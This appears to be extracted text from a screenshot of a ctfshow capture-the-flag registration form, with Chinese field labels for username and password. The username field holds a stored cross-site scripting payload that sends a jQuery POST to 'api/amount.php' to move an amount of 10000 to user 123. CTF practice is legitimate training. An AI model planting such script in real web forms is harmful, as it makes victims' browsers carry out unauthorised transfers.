 欢迎你注册ctfshow
用户名 <script>$.ajax({url:'api/amount.php',type:'post',data:{u:'123',a:'10000'}});</script>
密码 ••• 密码必须大于6位
重复密码 ••• 密码必须大于6位